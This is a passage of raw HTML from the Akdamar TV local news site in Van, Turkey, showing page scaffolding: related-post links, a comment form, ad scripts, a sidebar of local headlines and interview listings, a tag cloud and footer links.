			<a aria-label="Van Büyükşehir Belediye Başkan Adayı Abdullah Sadıksoy Akdamar TV&#8217;de" href="https://www.akdamartv.com/van-buyuksehir-belediye-baskan-adayi-abdullah-sadiksoy-akdamar-tvde/2370/" class="post-thumb"><img width="390" height="220" src="https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-390x220.jpg 390w, https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-300x169.jpg 300w, https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-1024x576.jpg 1024w, https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-768x432.jpg 768w, https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-1536x864.jpg 1536w, https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-2048x1152.jpg 2048w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://www.akdamartv.com/van-buyuksehir-belediye-baskan-adayi-abdullah-sadiksoy-akdamar-tvde/2370/">Van Büyükşehir Belediye Başkan Adayı Abdullah Sadıksoy Akdamar TV&#8217;de</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 Şubat 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/matematikte-basarili-olmanin-sirri-nedir/1834/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.akdamartv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='1834' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->

<div class="stream-item stream-item-below-post-comments"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7131375993033647"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7131375993033647"
     data-ad-slot="3969889812"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Göz Atın</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Kapalı</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Van Büyükşehir Belediye Başkan Adayı Abdullah Sadıksoy Akdamar TV&#8217;de" href="https://www.akdamartv.com/van-buyuksehir-belediye-baskan-adayi-abdullah-sadiksoy-akdamar-tvde/2370/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-24">Dünya Duysun</span></span><img width="390" height="220" src="https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-390x220.jpg 390w, https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-300x169.jpg 300w, https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-1024x576.jpg 1024w, https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-768x432.jpg 768w, https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-1536x864.jpg 1536w, https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-2048x1152.jpg 2048w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/van-buyuksehir-belediye-baskan-adayi-abdullah-sadiksoy-akdamar-tvde/2370/">Van Büyükşehir Belediye Başkan Adayı Abdullah Sadıksoy Akdamar TV&#8217;de</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 Şubat 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Birincil Kenar Çubuğu">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Akdamar - Görüntülü -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7131375993033647"
     data-ad-slot="1595062167"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Van Haberleri<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/vanspora-destek-gecesi/2340/">
							<span class="date meta-item tie-icon">8 Şubat 2024</span>							<h3>VANSPOR’A DESTEK GECESİ</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/van-milletvekili-kayaturk-otel-isletmecilerinin-sorunlarini-dinledi/2325/">
							<span class="date meta-item tie-icon">4 Ocak 2024</span>							<h3>Van Milletvekili Kayatürk, otel işletmecilerinin sorunlarını dinledi</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/celal-sevgin-akdamar-tvde-konustu-ulusalda-yer-buldu/2319/">
							<span class="date meta-item tie-icon">27 Aralık 2023</span>							<h3>Celal Şevgin Akdamar TV&#8217;de konuştu: Ulusalda yer buldu</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/ipekyolu-belediyesi-annelik-ve-babalik-esler-arasi-sorunlar-hakkinda-program-duzenleyecek/2285/">
							<span class="date meta-item tie-icon">16 Mart 2023</span>							<h3>İpekyolu Belediyesi &#8216;Annelik ve babalık, eşler arası sorunlar&#8217; hakkında program düzenleyecek</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/van-tso-baskani-takvadan-onemli-aciklama/2263/">
							<span class="date meta-item tie-icon">15 Aralık 2022</span>							<h3>Van TSO Başkanı Takva&#8217;dan önemli açıklama!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/dev-bir-proje-spor-van-basladi/2255/">
							<span class="date meta-item tie-icon">6 Ekim 2022</span>							<h3>Dev bir proje Spor Van başladı</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/vansporun-kupadaki-rakibi-elazig-karakocanspor-oldu/2250/">
							<span class="date meta-item tie-icon">4 Ekim 2022</span>							<h3>Vanspor&#8217;un kupadaki rakibi Elazığ Karakoçanspor oldu</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.akdamartv.com/vanda-dunya-cocuk-gununde-ucurtma-senligi-duzenlendi/2246/">
							<span class="date meta-item tie-icon">1 Ekim 2022</span>							<h3>Van&#8217;da Dünya Çocuk Günü&#8217;nde uçurtma şenliği düzenlendi</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Akdamar - Görüntülü -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7131375993033647"
     data-ad-slot="1595062167"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popüler</a></li><li><a href="#widget_tabs-1-recent">Son Eklenen</a></li><li><a href="#widget_tabs-1-comments">Yorumlar</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Van&#8217;da cinayet: 2 ölü" href="https://www.akdamartv.com/vanda-cinayet-2-olu/1960/" class="post-thumb"><img width="220" height="150" src="https://www.akdamartv.com/wp-content/uploads/2022/01/Vanda-cinayet-2-olu-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/vanda-cinayet-2-olu/1960/">Van&#8217;da cinayet: 2 ölü</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 Ocak 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Van TSO Yönetim Kurulu Başkan Yardımcısı Fevzi Çeliktaş Akdamar TV&#8217;de" href="https://www.akdamartv.com/van-tso-yonetim-kurulu-baskan-yardimcisi-fevzi-celiktas-akdamar-tvde/1533/" class="post-thumb"><img width="220" height="150" src="https://www.akdamartv.com/wp-content/uploads/2021/04/fevzi-celiktas-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/van-tso-yonetim-kurulu-baskan-yardimcisi-fevzi-celiktas-akdamar-tvde/1533/">Van TSO Yönetim Kurulu Başkan Yardımcısı Fevzi Çeliktaş Akdamar TV&#8217;de</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 Nisan 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Alternatif Tıp Hekimi Süleyman Moeinzadfarrokhzad Akdamar TV&#8217;de" href="https://www.akdamartv.com/alternatif-tip-hekimi-suleyman-moeinzadfarrokhzad-akdamar-tvde/1489/" class="post-thumb"><img width="220" height="150" src="https://www.akdamartv.com/wp-content/uploads/2021/03/alternarif-tip-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/alternatif-tip-hekimi-suleyman-moeinzadfarrokhzad-akdamar-tvde/1489/">Alternatif Tıp Hekimi Süleyman Moeinzadfarrokhzad Akdamar TV&#8217;de</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24 Mart 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Hüda Par Van Kadın Kolları Başkanı Neşe Ucak Akdamar TV&#8217;de" href="https://www.akdamartv.com/huda-par-van-kadin-kollari-baskani-nese-ucak-akdamar-tvde/1492/" class="post-thumb"><img width="220" height="150" src="https://www.akdamartv.com/wp-content/uploads/2021/03/nese-ucak-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/huda-par-van-kadin-kollari-baskani-nese-ucak-akdamar-tvde/1492/">Hüda Par Van Kadın Kolları Başkanı Neşe Ucak Akdamar TV&#8217;de</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24 Mart 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="İş İnsanı Akın Akçalı ve Aydın Baytar Akdamar TV&#8217;de" href="https://www.akdamartv.com/is-insani-akin-akcali-ve-aydin-baytar-akdamar-tvde/2384/" class="post-thumb"><img width="220" height="150" src="https://www.akdamartv.com/wp-content/uploads/2024/08/is-Insani-Akin-Akcali-ve-Aydin-Baytar-Akdamar-TVde-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/is-insani-akin-akcali-ve-aydin-baytar-akdamar-tvde/2384/">İş İnsanı Akın Akçalı ve Aydın Baytar Akdamar TV&#8217;de</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 Ağustos 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="İş İnsanı Akın Akçalı ve Aydın Baytar Akdamar TV&#8217;de" href="https://www.akdamartv.com/is-insani-akin-akcali-ve-aydin-baytar-akdamar-tvde/2384/" class="post-thumb"><img width="220" height="150" src="https://www.akdamartv.com/wp-content/uploads/2024/08/is-Insani-Akin-Akcali-ve-Aydin-Baytar-Akdamar-TVde-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/is-insani-akin-akcali-ve-aydin-baytar-akdamar-tvde/2384/">İş İnsanı Akın Akçalı ve Aydın Baytar Akdamar TV&#8217;de</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 Ağustos 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Urartu Turizm Yönetim Kurulu Başkanı Abdulkerim İnce Akdamar TV&#8217;de" href="https://www.akdamartv.com/urartu-turizm-yonetim-kurulu-baskani-abdulkerim-ince-akdamar-tvde/2380/" class="post-thumb"><img width="220" height="150" src="https://www.akdamartv.com/wp-content/uploads/2024/07/Abdulkerim-Ince-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/urartu-turizm-yonetim-kurulu-baskani-abdulkerim-ince-akdamar-tvde/2380/">Urartu Turizm Yönetim Kurulu Başkanı Abdulkerim İnce Akdamar TV&#8217;de</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">12 Temmuz 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Van TSO Başkanı Necdet Takva Akdamar TV&#8217;de" href="https://www.akdamartv.com/van-tso-baskani-necdet-takva-akdamar-tvde-3/2377/" class="post-thumb"><img width="220" height="150" src="https://www.akdamartv.com/wp-content/uploads/2024/07/necdet-takva-ayhan-yazlik-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/van-tso-baskani-necdet-takva-akdamar-tvde-3/2377/">Van TSO Başkanı Necdet Takva Akdamar TV&#8217;de</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 Temmuz 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Veysel Taşdemir Akdamar TV&#8217;de" href="https://www.akdamartv.com/veysel-tasdemir-akdamar-tvde/2373/" class="post-thumb"><img width="220" height="150" src="https://www.akdamartv.com/wp-content/uploads/2024/03/veysel-tasdemir-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/veysel-tasdemir-akdamar-tvde/2373/">Veysel Taşdemir Akdamar TV&#8217;de</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 Mart 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Van Büyükşehir Belediye Başkan Adayı Abdullah Sadıksoy Akdamar TV&#8217;de" href="https://www.akdamartv.com/van-buyuksehir-belediye-baskan-adayi-abdullah-sadiksoy-akdamar-tvde/2370/" class="post-thumb"><img width="220" height="150" src="https://www.akdamartv.com/wp-content/uploads/2024/02/abdullah-sadiksoy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.akdamartv.com/van-buyuksehir-belediye-baskan-adayi-abdullah-sadiksoy-akdamar-tvde/2370/">Van Büyükşehir Belediye Başkan Adayı Abdullah Sadıksoy Akdamar TV&#8217;de</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 Şubat 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="tag_cloud-2" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Gündem<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://www.akdamartv.com/tag/akdamar-tv/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 11.92pt;" aria-label="Akdamar TV (14 öge)">Akdamar TV</a>
<a href="https://www.akdamartv.com/tag/ayhan-yazlik/" class="tag-cloud-link tag-link-148 tag-link-position-2" style="font-size: 14.16pt;" aria-label="Ayhan Yazlık (21 öge)">Ayhan Yazlık</a>
<a href="https://www.akdamartv.com/tag/erol-uslu/" class="tag-cloud-link tag-link-186 tag-link-position-3" style="font-size: 9.4pt;" aria-label="Erol Uslu (9 öge)">Erol Uslu</a>
<a href="https://www.akdamartv.com/tag/egitim/" class="tag-cloud-link tag-link-113 tag-link-position-4" style="font-size: 16.54pt;" aria-label="Eğitim (31 öge)">Eğitim</a>
<a href="https://www.akdamartv.com/tag/hamide-donmus/" class="tag-cloud-link tag-link-46 tag-link-position-5" style="font-size: 11.5pt;" aria-label="Hamide Donmuş (13 öge)">Hamide Donmuş</a>
<a href="https://www.akdamartv.com/tag/kenan-coskun/" class="tag-cloud-link tag-link-90 tag-link-position-6" style="font-size: 14.16pt;" aria-label="Kenan Coşkun (21 öge)">Kenan Coşkun</a>
<a href="https://www.akdamartv.com/tag/serhat-ozuguzel/" class="tag-cloud-link tag-link-110 tag-link-position-7" style="font-size: 8.7pt;" aria-label="Serhat Özügüzel (8 öge)">Serhat Özügüzel</a>
<a href="https://www.akdamartv.com/tag/tursab/" class="tag-cloud-link tag-link-98 tag-link-position-8" style="font-size: 14.44pt;" aria-label="TÜRSAB (22 öge)">TÜRSAB</a>
<a href="https://www.akdamartv.com/tag/van/" class="tag-cloud-link tag-link-51 tag-link-position-9" style="font-size: 20.04pt;" aria-label="Van (56 öge)">Van</a>
<a href="https://www.akdamartv.com/tag/van-buyuksehir/" class="tag-cloud-link tag-link-71 tag-link-position-10" style="font-size: 8pt;" aria-label="Van Büyükşehir (7 öge)">Van Büyükşehir</a>
<a href="https://www.akdamartv.com/tag/van-haber/" class="tag-cloud-link tag-link-125 tag-link-position-11" style="font-size: 22pt;" aria-label="Van Haber (78 öge)">Van Haber</a>
<a href="https://www.akdamartv.com/tag/van-haberleri/" class="tag-cloud-link tag-link-185 tag-link-position-12" style="font-size: 10.52pt;" aria-label="Van Haberleri (11 öge)">Van Haberleri</a>
<a href="https://www.akdamartv.com/tag/van-mobilya-fuari/" class="tag-cloud-link tag-link-52 tag-link-position-13" style="font-size: 9.4pt;" aria-label="Van Mobilya Fuarı (9 öge)">Van Mobilya Fuarı</a>
<a href="https://www.akdamartv.com/tag/vanspor/" class="tag-cloud-link tag-link-225 tag-link-position-14" style="font-size: 10.52pt;" aria-label="Vanspor (11 öge)">Vanspor</a>
<a href="https://www.akdamartv.com/tag/van-spor/" class="tag-cloud-link tag-link-227 tag-link-position-15" style="font-size: 8.7pt;" aria-label="Van Spor (8 öge)">Van Spor</a>
<a href="https://www.akdamartv.com/tag/van-tso/" class="tag-cloud-link tag-link-34 tag-link-position-16" style="font-size: 9.4pt;" aria-label="Van TSO (9 öge)">Van TSO</a>
<a href="https://www.akdamartv.com/tag/yasam-tarzi/" class="tag-cloud-link tag-link-15 tag-link-position-17" style="font-size: 8pt;" aria-label="Yaşam Tarzı (7 öge)">Yaşam Tarzı</a>
<a href="https://www.akdamartv.com/tag/zeki-tastan/" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 10.52pt;" aria-label="Zeki Taştan (11 öge)">Zeki Taştan</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://www.akdamartv.com/wp-content/uploads/2021/05/akdamar-logo.png" style="margin-top: 15px; margin-bottom: 0px;"  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">Akdamar TV Van'ın yeni nesil ve tek televizyonu; Son dakika Van Haber, Van Spor, tartışma, siyaset ve tüm gelişmeleri canlı izleyebilirsiniz.
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/akdamartv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.twitter.com/akdamartv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCi5F5mYEJh7PdudajTZtD2g/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/akdamartv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Son Paylaşımlar<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-video">
							
			<a aria-label="İş İnsanı Akın Akçalı ve Aydın Baytar Akdamar TV&#8217;de" href="https://www.akdamartv.com/is-insani-akin-akcali-ve-aydin-baytar-akdamar-tvde/2384/" class="post-thumb"><img width="390" height="220" src="https://www.akdamartv.com/wp-content/uploads/2024/08/is-Insani-Akin-Akcali-ve-Aydin-Baytar-Akdamar-TVde-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-video">
							
			<a aria-label="Van TSO Başkanı Necdet Takva Akdamar TV&#8217;de" href="https://www.akdamartv.com/van-tso-baskani-necdet-takva-akdamar-tvde-3/2377/" class="post-thumb"><img width="390" height="220" src="https://www.akdamartv.com/wp-content/uploads/2024/07/necdet-takva-ayhan-yazlik-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.akdamartv.com/wp-content/uploads/2024/07/necdet-takva-ayhan-yazlik-2-390x220.jpg 390w, https://www.akdamartv.com/wp-content/uploads/2024/07/necdet-takva-ayhan-yazlik-2-300x168.jpg 300w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-video">
							
			<a aria-label="Urartu Turizm Yönetim Kurulu Başkanı Abdulkerim İnce Akdamar TV&#8217;de" href="https://www.akdamartv.com/urartu-turizm-yonetim-kurulu-baskani-abdulkerim-ince-akdamar-tvde/2380/" class="post-thumb"><img width="390" height="220" src="https://www.akdamartv.com/wp-content/uploads/2024/07/Abdulkerim-Ince-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-video">
							
			<a aria-label="Veysel Taşdemir Akdamar TV&#8217;de" href="https://www.akdamartv.com/veysel-tasdemir-akdamar-tvde/2373/" class="post-thumb"><img width="390" height="220" src="https://www.akdamartv.com/wp-content/uploads/2024/03/veysel-tasdemir-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.akdamartv.com/wp-content/uploads/2024/03/veysel-tasdemir-390x220.jpg 390w, https://www.akdamartv.com/wp-content/uploads/2024/03/veysel-tasdemir-300x168.jpg 300w, https://www.akdamartv.com/wp-content/uploads/2024/03/veysel-tasdemir-1024x575.jpg 1024w, https://www.akdamartv.com/wp-content/uploads/2024/03/veysel-tasdemir-768x431.jpg 768w, https://www.akdamartv.com/wp-content/uploads/2024/03/veysel-tasdemir.jpg 1201w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-video">
							
